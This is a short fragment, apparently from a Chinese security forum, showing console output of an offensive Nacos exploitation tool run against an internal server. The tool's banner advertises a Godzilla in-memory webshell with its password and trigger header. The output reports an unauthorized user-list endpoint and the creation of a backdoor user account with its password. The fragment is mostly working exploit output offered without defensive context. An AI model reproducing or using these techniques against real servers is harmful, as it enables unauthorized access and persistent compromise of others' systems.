 ceshi>HKEcho_Nacos.exe -u http://192. .19:8848
* * * * * * * * * * * * * * * * * * * * * * * *
~~||HKEcho Nacos快速利用工具||~~
【*】Author: HKEcho
<*哥斯拉内存马*>
密码:pass/key
设置请求头:x-client-data:godzilla;
设置Referer:https://www.google.com/
* * * * * * * * * * * * * * * * * * * * * * * *
【-】正在检测目标: http://192. .19:8848 ......
【-】正在检测Nacos未授权查看用户列表......
【+】目标存在Nacos未授权查看用户列表漏洞: 访问 http://192. .19:8848/nacos/v1/auth/users?pageNo=1&pageSize=5 查看详细信息
【-】正在检测nacos默认口令......
【-】目标不存在nacos默认口令
【-】正在检测任意用户添加漏洞......
【+】目标存在任意用户添加漏洞: 用户:nacos20134 添加成功, 密码为: n@c0s936
先知社区